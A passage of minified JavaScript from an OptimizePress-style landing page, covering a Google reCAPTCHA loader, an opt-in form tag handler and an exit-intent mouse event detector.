c=e(".grecaptcha-badge");c.show(),c.css("visibility","visible")})}catch(t){a.find('[name="op3-grecaptcha-token"]').remove(),e("<input>").attr({type:"hidden",name:"op3-grecaptcha-token",value:"invalid"}).appendTo(a)}})}),setTimeout(op3GrecaptchaInit,1e5))},e(function(){var e=OP3.Settings.google.recaptchaSiteKey;if(e&&"undefined"==typeof grecaptcha){var t=a.getElementsByTagName("script")[0],c=a.createElement("script");c.async=!0,c.src="https://www.google.com/recaptcha/api.js?onload=op3GrecaptchaInit&render="+e,t.parentNode.insertBefore(c,t)}else op3GrecaptchaInit()})}(jQuery,window,document);!function(t,n,e){var a=function(n){var e=t(n.target),a=e.closest("form").find('input[name="optin-tag"]'),i=t(n.target).val(),o=[];a.val()&&(o=a.val().split(",")),e.is(":checked")?o.push(i):o=o.filter(function(t){return t!=i}),a.val(o.join(","))},i=function(n){var e=t(n.target).closest("form").find('input[name="optin-tag"]'),a=t(n.target).val(),i=[];e.val()&&(i=e.val().split(",")),i=i.filter(function(t){return t!=a}),e.val(i.join(","))},o=function(n){var e=t(n.target),a=t(n.target).val(),i=e.closest("form").find('input[name="optin-tag"]'),o=[];i.val()&&(o=i.val().split(",")),o.push(a),i.val(o.join(","))};t(function(){t('[data-op3-element-type$="form"] form').each(function(){t(this).find('[data-op3-extra-field="1"][data-op3-extra-field-save-as="tag"]').each(function(){var n=t(this);n.find('[data-op3-element-type="checkbox"] input').on("change",a),n.find("select").on("select2:selecting",i).on("select2:select",o)})})})}(jQuery,window,document);!function(e,t){"use strict";e.EXITINTENT_OFFSET=24;t.addEventListener("mouseout",function(n){if(!(n.relatedTarget||n.clientY>EXITINTENT_OFFSET)){var c=function(n){n&&"object"==typeof n||(n={});var c=null,i={altKey:n.altKey||!1,bubbles:!1,button:n.button||0,buttons:n.buttons||0,cancelable:!1,clientX:n.clientX||0,clientY:n.clientY||0,ctrlKey:n.ctrlKey||!1,metaKey:n.metaKey||!1,offsetX:n.offsetX||0,offsetY:n.offsetY||0,pageX:n.pageX||0,pageY:n.pageY||0,relatedTarget:n.relatedTarget||null,screenX:n.screenX||0,screenY:n.screenY||0,shiftKey:n.shiftKey||!1,view:n.view||null,which:n.which||0,x:n.x||0,y:n.y||0};try{c=new MouseEvent("exitintent",i)}catch(n){(c=t.createEvent("MouseEvent")).initMouseEvent("exitintent",i.bubbles,i.cancelable,e,0,i.screenX,i.screenY,i.clientX,i.clientY,i.ctrlKey,i.altKey,i.shiftKey,i.metaKey,i.button,i.relatedTarget)}return c}(n);this.dispatchEvent(c)}})}(window,document);